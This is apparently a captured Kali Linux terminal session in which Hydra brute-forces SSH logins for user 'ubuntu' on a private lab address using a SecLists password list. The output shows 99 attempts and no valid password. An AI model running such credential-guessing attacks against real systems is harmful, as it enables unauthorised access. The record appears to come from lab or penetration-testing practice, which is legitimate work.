 ┌──(root㉿kali)-[/home/kali]
└─# hydra -l ubuntu -P /usr/share/seclists/Passwords/darkweb2017-top100.txt 192.168.100.12 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secre
t service organizations, or for illegal purposes (this is non-binding, these *** ignore laws an
d ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-07 03:40:49
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to redu
ce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 99 login tries (l:1/p:99), ~7 tries per tas
k
[DATA] attacking ssh://192.168.100.12:22/
[STATUS] 96.00 tries/min, 96 tries in 00:01h, 6 to do in 00:01h, 13 active
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-07 03:41:54